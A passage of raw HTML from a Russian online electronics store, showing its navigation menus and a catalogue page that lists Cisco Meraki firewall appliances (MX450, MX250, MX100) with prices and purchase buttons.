																																		<a href="//rittal/" class="menu2Link">
																		Rittal																	</a>
																																	</li>
																																																												<li>
																																		<a href="//supermicro/" class="menu2Link">
																		SuperMicro																	</a>
																																	</li>
																																																												<li>
																																		<a href="//zebra/" class="menu2Link">
																		Zebra Technologies																	</a>
																																	</li>
																																																												<li>
																																		<a href="//stabilizatory-napryazheniya/" class="menu2Link">
																		Стабилизаторы напряжения																	</a>
																																	</li>
																																																												<li>
																																		<a href="//avaya/" class="menu2Link">
																		AVAYA																	</a>
																																	</li>
																																																												<li>
																																		<a href="//amp/" class="menu2Link">
																		Commscope Netconnect																	</a>
																																	</li>
																																																												<li>
																																		<a href="//extreme/" class="menu2Link">
																		Extreme Networks																	</a>
																																	</li>
																																																												<li>
																																		<a href="//huawei/" class="menu2Link">
																		Huawei																	</a>
																																	</li>
																																																												<li>
																																		<a href="//lenovo/" class="menu2Link">
																		Lenovo																	</a>
																																	</li>
																																										</ul>
																																	</div>
									</div>
																</li>
																												<li class="eChild" data-num=0>
																	<div data-num='14' class="drop">
										<div class="limiter">
																						
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/bezopasnost/sistemy-bytovogo-kondicionirovaniya-ventilyacii-i-obogreva/" class="menu2Link">
																		Системы бытового кондиционирования, вентиляции и обогрева																	</a>
																																	</li>
																																																												<li>
																																		<a href="/bezopasnost/sredstva-pozharotusheniya/" class="menu2Link">
																		Средства пожаротушения																	</a>
																																	</li>
																																																												<li>
																																		<a href="/bezopasnost/vzryvozaschischennoe-oborudovanie/" class="menu2Link">
																		Взрывозащищенное оборудование																	</a>
																																	</li>
																																																												<li>
																																		<a href="/bezopasnost/metallodetektory/" class="menu2Link">
																		Металлодетекторы																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/bezopasnost/grandstream/" class="menu2Link">
																		IP-телефония																	</a>
																																	</li>
																																																												<li>
																																		<a href="/bezopasnost/sistemy-ohranno-pozharnoy-signalizacii/" class="menu2Link">
																		Системы охранно-пожарной сигнализации																	</a>
																																	</li>
																																																												<li>
																																		<a href="/bezopasnost/setevye-hranilischa/" class="menu2Link">
																		Сетевые хранилища для видеонаблюдения																	</a>
																																	</li>
																																																												<li>
																																		<a href="/bezopasnost/kabeli-provoda-instrumenty-rashodnye-materialy-shkafy/" class="menu2Link">
																		Кабели, провода, инструменты, расходные материалы, шкафы																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/bezopasnost/elektrosnabzhenie/" class="menu2Link">
																		Электроснабжение																	</a>
																																	</li>
																																																												<li>
																																		<a href="/bezopasnost/sistemy-otopleniya-vodosnabzheniya-i-kanalizacii/" class="menu2Link">
																		Системы отопления, водоснабжения и канализации																	</a>
																																	</li>
																																																												<li>
																																		<a href="/bezopasnost/setevoe-oborudovanie/" class="menu2Link">
																		Сетевое оборудование																	</a>
																																	</li>
																																																												<li>
																																		<a href="/bezopasnost/bezopasnost-zdorovya/" class="menu2Link">
																		Здоровье и личная безопасность																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/bezopasnost/tekhnicheskie-sredstva-organizacii-dorozhnogo-dvizheniya/" class="menu2Link">
																		Технические средства организации дорожного движения																	</a>
																																	</li>
																																																												<li>
																																		<a href="/bezopasnost/sistemy-kontrolya-dostupa/" class="menu2Link">
																		Системы контроля доступа																	</a>
																																	</li>
																																																												<li>
																																		<a href="/bezopasnost/parkovochnoe-oborudovanie/" class="menu2Link">
																		Парковочное оборудование																	</a>
																																	</li>
																																																												<li>
																																		<a href="/bezopasnost/domofonnye-sistemy/" class="menu2Link">
																		Домофонные системы																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/bezopasnost/tehnicheskaya-zaschita-obektov/" class="menu2Link">
																		Техническая защита объектов																	</a>
																																	</li>
																																																												<li>
																																		<a href="/bezopasnost/sistemy-zvukovogo-opovescheniya-i-muzykalnoy-translyacii/" class="menu2Link">
																		Системы звукового оповещения и музыкальной трансляции																	</a>
																																	</li>
																																																												<li>
																																		<a href="/bezopasnost/opticheskie-pribory/" class="menu2Link">
																		Оптические приборы																	</a>
																																	</li>
																																										</ul>
																																	</div>
									</div>
																</li>
																												<li class="eChild" data-num=0>
																	<div data-num='15' class="drop">
										<div class="limiter">
																						
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/sistemy-videonablyudeniya/mobilnye-stoyki-dispetchera/" class="menu2Link">
																		Мобильные стойки диспетчера																	</a>
																																	</li>
																																																												<li>
																																		<a href="/sistemy-videonablyudeniya/povorotnye-ustroystva-pulty-telemetriya/" class="menu2Link">
																		Поворотные устройства, пульты, телеметрия																	</a>
																																	</li>
																																																												<li>
																																		<a href="/sistemy-videonablyudeniya/mulyazhi-kamer-videonablyudeniya/" class="menu2Link">
																		Муляжи камер видеонаблюдения																	</a>
																																	</li>
																																																												<li>
																																		<a href="/sistemy-videonablyudeniya/intellektualnye-sistemy/" class="menu2Link">
																		Интеллектуальные системы																	</a>
																																	</li>
																																																												<li>
																																		<a href="/sistemy-videonablyudeniya/videoservery/" class="menu2Link">
																		Видеосерверы																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/sistemy-videonablyudeniya/fotolovushki/" class="menu2Link">
																		Фотоловушки																	</a>
																																	</li>
																																																												<li>
																																		<a href="/sistemy-videonablyudeniya/peredacha-signala/" class="menu2Link">
																		Передача сигнала																	</a>
																																	</li>
																																																												<li>
																																		<a href="/sistemy-videonablyudeniya/monitory-videonablyudeniya/" class="menu2Link">
																		Мониторы видеонаблюдения																	</a>
																																	</li>
																																																												<li>
																																		<a href="/sistemy-videonablyudeniya/ikled-podsvetka/" class="menu2Link">
																		ИК/LED подсветка																	</a>
																																	</li>
																																																												<li>
																																		<a href="/sistemy-videonablyudeniya/videoregistratory-1/" class="menu2Link">
																		Видеорегистраторы																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/sistemy-videonablyudeniya/testery/" class="menu2Link">
																		Тестеры																	</a>
																																	</li>
																																																												<li>
																																		<a href="/sistemy-videonablyudeniya/obektivy/" class="menu2Link">
																		Объективы																	</a>
																																	</li>
																																																												<li>
																																		<a href="/sistemy-videonablyudeniya/aksessuary-hd-3/" class="menu2Link">
																		Аксессуары																	</a>
																																	</li>
																																																												<li>
																																		<a href="/sistemy-videonablyudeniya/zhestkie-diski/" class="menu2Link">
																		Жесткие диски																	</a>
																																	</li>
																																																												<li>
																																		<a href="/sistemy-videonablyudeniya/videonablyudenie/" class="menu2Link">
																		Видеонаблюдение																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/sistemy-videonablyudeniya/termokozhuhi-kronshteyny-aksessuary/" class="menu2Link">
																		Термокожухи, кронштейны, аксессуары																	</a>
																																	</li>
																																																												<li>
																																		<a href="/sistemy-videonablyudeniya/oborudovanie-poe/" class="menu2Link">
																		Оборудование POE																	</a>
																																	</li>
																																																												<li>
																																		<a href="/sistemy-videonablyudeniya/mikrofony/" class="menu2Link">
																		Микрофоны																	</a>
																																	</li>
																																																												<li>
																																		<a href="/sistemy-videonablyudeniya/gotovye-komplekty-videonablyudeniya/" class="menu2Link">
																		Готовые комплекты видеонаблюдения																	</a>
																																	</li>
																																																												<li>
																																		<a href="/sistemy-videonablyudeniya/videokamery/" class="menu2Link">
																		Видеокамеры																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/sistemy-videonablyudeniya/programmnoe-obespechenie-dlya-sistem-videonablyudeniya/" class="menu2Link">
																		Программное обеспечение для систем видеонаблюдения																	</a>
																																	</li>
																																																												<li>
																																		<a href="/sistemy-videonablyudeniya/nakleyki-videonablyudeniya/" class="menu2Link">
																		Наклейки видеонаблюдения																	</a>
																																	</li>
																																																												<li>
																																		<a href="/sistemy-videonablyudeniya/karty-pamyati/" class="menu2Link">
																		Карты памяти																	</a>
																																	</li>
																																																												<li>
																																		<a href="/sistemy-videonablyudeniya/videoendoskopy/" class="menu2Link">
																		Видеоэндоскопы																	</a>
																																	</li>
																																										</ul>
																																	</div>
									</div>
																</li>
																												<li class="eChild" data-num=0>
																	<div data-num='16' class="drop">
										<div class="limiter">
																						
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/tovary-dlya-doma-i-dachi/stroitelstvo-i-remont/" class="menu2Link">
																		Строительство и ремонт																	</a>
																																	</li>
																																										</ul>
																																	</div>
									</div>
																</li>
																												<li class="eChild" data-num=0>
																	<div data-num='17' class="drop">
										<div class="limiter">
																						
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/oborudovanie-dlya-biznesa/kalkulyatory/" class="menu2Link">
																		Калькуляторы																	</a>
																																	</li>
																																																												<li>
																																		<a href="/oborudovanie-dlya-biznesa/terminaly-oplaty/" class="menu2Link">
																		Терминалы оплаты																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/oborudovanie-dlya-biznesa/konferents-sistemy-i-komplektuyushchie/" class="menu2Link">
																		Конференц системы и комплектующие																	</a>
																																	</li>
																																																												<li>
																																		<a href="/oborudovanie-dlya-biznesa/unichtozhiteli-bumagi/" class="menu2Link">
																		Уничтожители бумаги																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/oborudovanie-dlya-biznesa/printery-chekov-etiketok-shtrikh-koda/" class="menu2Link">
																		Принтеры чеков, этикеток, штрих-кода																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/oborudovanie-dlya-biznesa/prochee/" class="menu2Link">
																		Прочее																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/oborudovanie-dlya-biznesa/schetchiki-banknot/" class="menu2Link">
																		Счетчики банкнот																	</a>
																																	</li>
																																										</ul>
																																	</div>
									</div>
																</li>
													
																											<li class="eChild" data-num='1'>
									<a href="/ibp/" class="menuLink">
																					<img src="/upload/resize_cache/iblock/c3b/24_24_1/ibp5.png" alt="ИБП UPS">
																				ИБП UPS									</a>
								</li>
																												<li class="eChild" data-num='2'>
									<a href="/akkumulyatory/" class="menuLink">
																					<img src="/upload/resize_cache/iblock/bce/24_24_1/127_img_465330.png" alt="Аккумуляторы">
																				Аккумуляторы									</a>
								</li>
																												<li class="eChild" data-num='3'>
									<a href="/notebook/" class="menuLink">
																					<img src="/upload/resize_cache/iblock/8cc/24_24_1/nout2.png" alt="Ноутбуки">
																				Ноутбуки									</a>
								</li>
																												<li class="eChild" data-num='4'>
									<a href="/setevoe-oborudovanie/" class="menuLink">
																					<img src="/upload/resize_cache/iblock/15d/24_24_1/modem.png" alt="Сетевое оборудование">
																				Сетевое оборудование									</a>
								</li>
																												<li class="eChild" data-num='5'>
									<a href="/hi-fi/" class="menuLink">
																					<img src="/upload/resize_cache/iblock/e4c/24_24_1/3986449_200x130.png" alt="Hi-Fi техника">
																				Hi-Fi техника									</a>
								</li>
																												<li class="eChild" data-num='6'>
									<a href="/projector/" class="menuLink">
																					<img src="/upload/resize_cache/iblock/d1c/24_24_1/proektor.png" alt="Проекторы">
																				Проекторы									</a>
								</li>
																												<li class="eChild" data-num='7'>
									<a href="/desktop/" class="menuLink">
																					<img src="/upload/resize_cache/iblock/3a7/24_24_1/nast-computer.png" alt="Настольные компьютеры">
																				Настольные компьютеры									</a>
								</li>
																												<li class="eChild" data-num='8'>
									<a href="/orgtehnika/" class="menuLink">
																					<img src="/upload/resize_cache/iblock/f96/24_24_1/printer.png" alt="Оргтехника">
																				Оргтехника									</a>
								</li>
																												<li class="eChild" data-num='9'>
									<a href="/stabilizatory/" class="menuLink">
																				Стабилизаторы напряжения									</a>
								</li>
																												<li class="eChild" data-num='10'>
									<a href="/vodootvedenie/" class="menuLink">
																				Водоотведение									</a>
								</li>
																												<li class="eChild" data-num='11'>
									<a href="/special/" class="menuLink">
																					<img src="/upload/resize_cache/iblock/d02/24_24_1/specpredlozhenie.png" alt="Спецпредложения">
																				Спецпредложения									</a>
								</li>
																												<li class="eChild" data-num='12'>
									<a href="/avtomatika/" class="menuLink">
																				Автоматика									</a>
								</li>
																												<li class="eChild" data-num='13'>
									<a href="//" class="menuLink">
																				Главная									</a>
								</li>
																												<li class="eChild" data-num='14'>
									<a href="/bezopasnost/" class="menuLink">
																				Безопасность									</a>
								</li>
																												<li class="eChild" data-num='15'>
									<a href="/sistemy-videonablyudeniya/" class="menuLink">
																				Системы видеонаблюдения									</a>
								</li>
																												<li class="eChild" data-num='16'>
									<a href="/tovary-dlya-doma-i-dachi/" class="menuLink">
																					<img src="/upload/resize_cache/iblock/0ee/24_24_1/dom.png" alt="Для дома и дачи">
																				Для дома и дачи									</a>
								</li>
																												<li class="eChild" data-num='17'>
									<a href="/oborudovanie-dlya-biznesa/" class="menuLink">
																					<img src="/upload/resize_cache/iblock/585/24_24_1/buss1.png" alt="Для бизнеса">
																				Для бизнеса									</a>
								</li>
																		</ul>
				</div>
			</div>
		</div>
	</noindex>
	
</div>		<div id="main">
									<div class="limiter">				
	<meta itemprop="category" content="Сетевое оборудование Межсетевые экраны " />

	<div class="smart_breadcumbs_parallel" itemscope="" itemtype="http://schema.org/BreadcrumbList">
						
		
		
			<div class="smart_breadcumbs_parallel_list smbr_list">
				<div class="smart_breadcumbs_parallel_title">
				<span itemscope="" itemprop="itemListElement" itemtype="http://schema.org/ListItem">
					<a itemprop="item" href="/setevoe-oborudovanie/">						 <span itemprop="name">Сетевое оборудование</span>
					<meta itemprop="position" content="1"></a>					 </span>
					<a class="smart_breadcumbs_parallel_open smbr_btn"></a>				</div>
									<ul>
						                                                        <li><a href="/ibp/">ИБП</a></li>                                                        <li><a href="/akkumulyatory/">Аккумуляторы</a></li>                                                        <li><a href="/notebook/">Ноутбуки</a></li>                                                        <li><a href="/setevoe-oborudovanie/">Сетевое оборудование</a></li>                                                        <li><a href="/hi-fi/">Hi-Fi техника</a></li>                                                        <li><a href="/projector/">Проекторы</a></li>                                                        <li><a href="/desktop/">Настольные компьютеры</a></li>                                                        <li><a href="/orgtehnika/">Оргтехника</a></li>                                                        <li><a href="/stabilizatory/">Стабилизаторы</a></li>                                                        <li><a href="/avtomatika/">Автоматика</a></li>                                                        <li><a href="/bezopasnost/">Безопасность</a></li>                                                        <li><a href="/vodootvedenie/">Водоотведение</a></li>                                                        <li><a href="/novoe_2/">Главная</a></li>                                                        <li><a href="/oborudovanie-dlya-biznesa/">Для бизнеса</a></li>                                                        <li><a href="/tovary-dlya-doma-i-dachi/">Для дома и дачи</a></li>                                                        <li><a href="/sistemy-videonablyudeniya/">Системы видеонаблюдения</a></li>                                                        <li><a href="/special/">Спецпредложения</a></li>					</ul>
							</div>
						<div class="smart_breadcumbs_parallel_qt">&bull;</div>				
		
		
			<div class="smart_breadcumbs_parallel_list smbr_list">
				<div class="smart_breadcumbs_parallel_title">
				<span itemscope="" itemprop="itemListElement" itemtype="http://schema.org/ListItem">
					<a itemprop="item" href="/setevoe-oborudovanie/mezhsetevye-ekrany/">						 <span itemprop="name">Межсетевые экраны</span>
					<meta itemprop="position" content="2"></a>					 </span>
					<a class="smart_breadcumbs_parallel_open smbr_btn"></a>				</div>
									<ul>
						                                                        <li><a href="/setevoe-oborudovanie/netbotz/">NetBotz</a></li>                                                        <li><a href="/setevoe-oborudovanie/voip/">VoIP-оборудование</a></li>                                                        <li><a href="/setevoe-oborudovanie/accessories/">Аксессуары</a></li>                                                        <li><a href="/setevoe-oborudovanie/bezopasnost-video-nablyudenie/">Безопасность</a></li>                                                        <li><a href="/setevoe-oborudovanie/besprovodnoe-oborudovanie/">Беспроводное оборудование</a></li>                                                        <li><a href="/setevoe-oborudovanie/kommutatory/">Коммутаторы</a></li>                                                        <li><a href="/setevoe-oborudovanie/konvertery-interfejjsov-i-skorostey/">Конвертеры интерфейсов и скоростей</a></li>                                                        <li><a href="/setevoe-oborudovanie/liczenzii-i-po/">Лицензии и ПО</a></li>                                                        <li><a href="/setevoe-oborudovanie/marshrutizatory/">Маршрутизаторы</a></li>                                                        <li><a href="/setevoe-oborudovanie/mezhsetevye-ekrany/">Межсетевые экраны</a></li>                                                        <li><a href="/setevoe-oborudovanie/modemy/">Модемы</a></li>                                                        <li><a href="/setevoe-oborudovanie/modemy/">Модемы</a></li>                                                        <li><a href="/setevoe-oborudovanie/oborudovanie-dlya-ats/">Оборудование для АТС</a></li>                                                        <li><a href="/setevoe-oborudovanie/prochee-setevoe-oborudovanie-dlya-kompyuterov/">Прочее сетевое оборудование для компьютеров</a></li>                                                        <li><a href="/setevoe-oborudovanie/setevye-kamery/">Сетевые камеры</a></li>                                                        <li><a href="/setevoe-oborudovanie/setevye-karty-i-adaptery/">Сетевые карты и адаптеры</a></li>                                                        <li><a href="/setevoe-oborudovanie/moduli/">Модули</a></li>                                                        <li><a href="/setevoe-oborudovanie/setevye-nakopiteli/">Сетевые накопители</a></li>                                                        <li><a href="/setevoe-oborudovanie/khaby/">Хабы</a></li>                                                        <li><a href="/setevoe-oborudovanie/shlyuzy/">Шлюзы</a></li>					</ul>
							</div>
										
		<div class="clear"></div>
	</div>
													

<h1>Межсетевые экраны в Балашихе</h1>
			<div id="catalogColumn">
	<div class="leftColumn">
                            <div class="kombox-filter kombox-filter-2">
                <span class="heading">Уточнить раздел</span>
                <ul>
                                                                                        <li ><a href="/setevoe-oborudovanie/mezhsetevye-ekrany/mezhsetevye-ekrany-juniper/" class="sections-navs">Межсетевые экраны Juniper</a></li>
                                                                    <li ><a href="/setevoe-oborudovanie/mezhsetevye-ekrany/mezhsetevye-ekrany-cisco/" class="sections-navs">Межсетевые экраны Cisco</a></li>
                                                                    <li ><a href="/setevoe-oborudovanie/mezhsetevye-ekrany/mezhsetevye-ekrany-fortinet/" class="sections-navs">Межсетевые экраны Fortinet</a></li>
                    
                </ul>
                <div id="hideopenfilter">
                    Показать все
                </div>
            </div>
        
<div class="kombox-filter" id="kombox-filter">
	<span class="heading">Фильтр по параметрам</span>
	<form name="_form" action="/setevoe-oborudovanie/mezhsetevye-ekrany/" method="get" data-sef="yes">
				<ul>
		
						<noindex><li class="lvl1" data-id="price-1">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Базовая цена</span>
									</div>
				<span class="for_modef"></span>	
								<div class="kombox-num kombox-filter-property-body" data-name="price">
										от 
					<input 
						class="kombox-input kombox-num-from" 
						type="text" 
						name="price_from" 
						id="arrFilter_P1_MIN" 
						value="" 
						size="5" 
						placeholder="0" 
					/>
					&nbsp;&nbsp;до 
					<input 
						class="kombox-input kombox-num-to" 
						type="text" 
						name="price_to" 
						id="arrFilter_P1_MAX" 
						value="" 
						size="5" 
						placeholder="19889016" 
					/>
					 руб					<div class="kombox-range"> 
						<div  
							data-value="0;19889016" 
							data-min="0" 
							data-max="19889016" 
							data-range-from="" 
							data-range-to="" 
													>
						</div>
					</div>
				</div>
							</li>	</noindex>			
																																					</ul>
		<ul id="smartFilterControls">
			<li><input type="submit" id="set_filter" value="Показать" /></li>
			<li><a href="/setevoe-oborudovanie/mezhsetevye-ekrany/" class="kombox-del-filter disabled">Сбросить</a></li>
		</ul>
		<div class="modef" id="modef" style="display:none">
			<div class="modef-wrap">
				Выбрано: <span id="modef_num">293</span>				<a href="/setevoe-oborudovanie/mezhsetevye-ekrany/">Показать</a>
				<span class="ecke"></span>
			</div>
		</div>
	</form>
	<div class="kombox-loading"></div>
</div>
<div id="mouse_loading_icon" style="display:none;"><img src="/bitrix/templates/dresscodeV2/components/kombox/filter/ajax_style/images/mouse_loader.gif" alt="mouse_loading_icon" /></div>
<div style="margin:20px auto;width:100%;text-align:center;">
	<span style="color:#000;">Поделиться</span>
<div class="ya-share2"  data-services="collections,vkontakte,facebook,odnoklassniki,moimir,twitter,blogger,linkedin,lj,pocket"></div>
</div>			</div>
	<div class="rightColumn">
		
		
		
		
						<div id="catalog">
			<div id="catalog_ajax">
					<noindex>
            <div id="catalogLine">
				<div class="column oFilter">
					<a href="#" class="oSmartFilter btn-simple btn-micro"><span class="ico"></span>Фильтр</a>
				</div>
								
					<div class="column">
						<div class="label">
							Сортировать по:						</div>
						<select name="sortFields" id="selectSortParams">
															<option value="/setevoe-oborudovanie/mezhsetevye-ekrany/?SORT_FIELD=SHOWS">популярности</option>
															<option value="/setevoe-oborudovanie/mezhsetevye-ekrany/?SORT_FIELD=NAME">алфавиту</option>
															<option value="/setevoe-oborudovanie/mezhsetevye-ekrany/?SORT_FIELD=PRICE_ASC">увеличению цены</option>
															<option value="/setevoe-oborudovanie/mezhsetevye-ekrany/?SORT_FIELD=PRICE_DESC">уменьшению цены</option>
													</select>
					</div>
					
																	<div class="column">
						<div class="label">
							Вид каталога:						</div>
						<div class="viewList">
															<div class="element"><a class="squares selected"></a></div>
															<div class="element"><a href="/setevoe-oborudovanie/mezhsetevye-ekrany/?VIEW=LINE" class="line"></a></div>
															<div class="element"><a href="/setevoe-oborudovanie/mezhsetevye-ekrany/?VIEW=TABLE" class="table"></a></div>
													</div>
					</div>
							</div>
			</noindex>
									

	<div class="items productList">
		            						<div class="item product sku" id="bx_1762928987_1629253" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="Y" data-currency-id="RUB" data-product-id="1629253" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid nowp">

			<a href="#" class="removeFromWishlist" data-id="1629253"></a>
												    <div class="rating">
			      <i class="m" style="width:100%"></i>
			      <i class="h"></i>
			    </div>
		    							
		    <div class="productTable">
		    	<div class="productColImage">
					<a href="/setevoe-oborudovanie/mezhsetevye-ekrany/mezhsetevye-ekrany-cisco/cisco-meraki-series/mx450-hw/" class="picture">
						<img src="/upload/resize_cache/iblock/6a5/220_200_1/overview-model-mx250_1.jpg" alt="Cisco Meraki MX450-HW" title="Cisco Meraki MX450-HW">
						<span class="getFastView" data-id="1629253">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/setevoe-oborudovanie/mezhsetevye-ekrany/mezhsetevye-ekrany-cisco/cisco-meraki-series/mx450-hw/" class="name">
						<span class="middle">
														Cisco Meraki MX450-HW						</span>
					</a>
					
																								<span class="price">356 591 руб																	<span class="measure"> / шт</span>
																<a style="float: right;" href="/setevoe-oborudovanie/mezhsetevye-ekrany/mezhsetevye-ekrany-cisco/cisco-meraki-series/mx450-hw/" class="priceVal">купить</a>
								<s class="discount">
																	</s>
							</span>
						
<!--<span class="purchaseBonus">367 289 руб юр. лицам</span>-->

													<a href="#" class="addCart" data-id="1629253"><img src="/bitrix/templates/dresscodeV2/images/incart.png" alt="В корзину" class="icon">В корзину</a>
																<a href="/setevoe-oborudovanie/mezhsetevye-ekrany/mezhsetevye-ekrany-cisco/cisco-meraki-series/mx450-hw/" class="btn-simple add-cart">Подробнее</a>
					
		    	</div>
		    </div>
		<noindex>
			<div class="optional">
				<div class="row">
					
					<a href="#" class="fastBack label" data-id="1629253"><img src="/bitrix/templates/dresscodeV2/images/fastBack.png" alt="" class="icon">Купить в 1 клик</a>
									
					<a href="#" class="addCompare label" data-id="1629253"><img src="/bitrix/templates/dresscodeV2/images/compare.png" alt="" class="icon">К сравнению</a>
				</div>

				<div class="row">
					<a href="#" class="addWishlist label" data-id="1629253"><img src="/bitrix/templates/dresscodeV2/images/wishlist.png" alt="" class="icon">В избранное</a>

																		<a href="#" data-id="1629253" class="inStock label eChangeAvailable getStoresWindow"><img src="/bitrix/templates/dresscodeV2/images/icons/ic-2.png" alt="В наличии" class="icon"><span>В наличии</span></a>
											
				</div>
			</div>
			</noindex>
						<div class="clear"></div>
		</div>
	</div>
		            						<div class="item product sku" id="bx_4028463329_1629247" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="Y" data-currency-id="RUB" data-product-id="1629247" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid nowp">

			<a href="#" class="removeFromWishlist" data-id="1629247"></a>
												    <div class="rating">
			      <i class="m" style="width:100%"></i>
			      <i class="h"></i>
			    </div>
		    							
		    <div class="productTable">
		    	<div class="productColImage">
					<a href="/setevoe-oborudovanie/mezhsetevye-ekrany/mezhsetevye-ekrany-cisco/cisco-meraki-series/mx250-hw/" class="picture">
						<img src="/upload/resize_cache/iblock/91e/220_200_1/overview-model-mx250.jpg" alt="Cisco Meraki MX250-HW" title="Cisco Meraki MX250-HW">
						<span class="getFastView" data-id="1629247">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/setevoe-oborudovanie/mezhsetevye-ekrany/mezhsetevye-ekrany-cisco/cisco-meraki-series/mx250-hw/" class="name">
						<span class="middle">
														Cisco Meraki MX250-HW						</span>
					</a>
					
																								<span class="price">178 238 руб																	<span class="measure"> / шт</span>
																<a style="float: right;" href="/setevoe-oborudovanie/mezhsetevye-ekrany/mezhsetevye-ekrany-cisco/cisco-meraki-series/mx250-hw/" class="priceVal">купить</a>
								<s class="discount">
																	</s>
							</span>
						
<!--<span class="purchaseBonus">183 585 руб юр. лицам</span>-->

													<a href="#" class="addCart" data-id="1629247"><img src="/bitrix/templates/dresscodeV2/images/incart.png" alt="В корзину" class="icon">В корзину</a>
																<a href="/setevoe-oborudovanie/mezhsetevye-ekrany/mezhsetevye-ekrany-cisco/cisco-meraki-series/mx250-hw/" class="btn-simple add-cart">Подробнее</a>
					
		    	</div>
		    </div>
		<noindex>
			<div class="optional">
				<div class="row">
					
					<a href="#" class="fastBack label" data-id="1629247"><img src="/bitrix/templates/dresscodeV2/images/fastBack.png" alt="" class="icon">Купить в 1 клик</a>
									
					<a href="#" class="addCompare label" data-id="1629247"><img src="/bitrix/templates/dresscodeV2/images/compare.png" alt="" class="icon">К сравнению</a>
				</div>

				<div class="row">
					<a href="#" class="addWishlist label" data-id="1629247"><img src="/bitrix/templates/dresscodeV2/images/wishlist.png" alt="" class="icon">В избранное</a>

																		<a href="#" data-id="1629247" class="inStock label eChangeAvailable getStoresWindow"><img src="/bitrix/templates/dresscodeV2/images/icons/ic-2.png" alt="В наличии" class="icon"><span>В наличии</span></a>
											
				</div>
			</div>
			</noindex>
						<div class="clear"></div>
		</div>
	</div>
		            						<div class="item product sku" id="bx_2266646647_1629246" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="Y" data-currency-id="RUB" data-product-id="1629246" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid nowp">

			<a href="#" class="removeFromWishlist" data-id="1629246"></a>
												    <div class="rating">
			      <i class="m" style="width:100%"></i>
			      <i class="h"></i>
			    </div>
		    							
		    <div class="productTable">
		    	<div class="productColImage">
					<a href="/setevoe-oborudovanie/mezhsetevye-ekrany/mezhsetevye-ekrany-cisco/cisco-meraki-series/mx100-hw/" class="picture">
						<img src="/upload/resize_cache/iblock/394/220_200_1/overview-model-mx100.jpg" alt="Cisco Meraki MX100-HW" title="Cisco Meraki MX100-HW">
						<span class="getFastView" data-id="1629246">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/setevoe-oborudovanie/mezhsetevye-ekrany/mezhsetevye-ekrany-cisco/cisco-meraki-series/mx100-hw/" class="name">
						<span class="middle">
														Cisco Meraki MX100-HW						</span>
					</a>
					
																								<span class="price">108 679 руб																	<span class="measure"> / шт</span>
																<a style="float: right;" href="/setevoe-oborudovanie/mezhsetevye-ekrany/mezhsetevye-ekrany-cisco/cisco-meraki-series/mx100-hw/" class="priceVal">купить</a>
								<s class="discount">
																	</s>
							</span>
						
<!--<span class="purchaseBonus">111 939 руб юр. лицам</span>-->

													<a href="#" class="addCart" data-id="1629246"><img src="/bitrix/templates/dresscodeV2/images/incart.png" alt="В корзину" class="icon">В корзину</a>
																<a href="/setevoe-oborudovanie/mezhsetevye-ekrany/mezhsetevye-ekrany-cisco/cisco-meraki-series/mx100-hw/" class="btn-simple add-cart">Подробнее</a>
					
		    	</div>
		    </div>
		<noindex>
			<div class="optional">
				<div class="row">
					
					<a href="#" class="fastBack label" data-id="1629246"><img src="/bitrix/templates/dresscodeV2/images/fastBack.png" alt="" class="icon">Купить в 1 клик</a>
									
					<a href="#" class="addCompare label" data-id="1629246"><img src="/bitrix/templates/dresscodeV2/images/compare.png" alt="" class="icon">К сравнению</a>
				</div>

				<div class="row">
					<a href="#" class="addWishlist label" data-id="1629246"><img src="/bitrix/templates/dresscodeV2/images/wishlist.png" alt="" class="icon">В избранное</a>

																		<a href="#" data-id="1629246" class="inStock label eChangeAvailable getStoresWindow"><img src="/bitrix/templates/dresscodeV2/images/icons/ic-2.png" alt="В наличии" class="icon"><span>В наличии</span></a>
											
				</div>
			</div>
			</noindex>
						<div class="clear"></div>
		</div>
	</div>
		            						<div class="item product sku" id="bx_427744724_1629243" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="Y" data-currency-id="RUB" data-product-id="1629243" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid nowp">

			<a href="#" class="removeFromWishlist" data-id="1629243"></a>
												    <div class="rating">
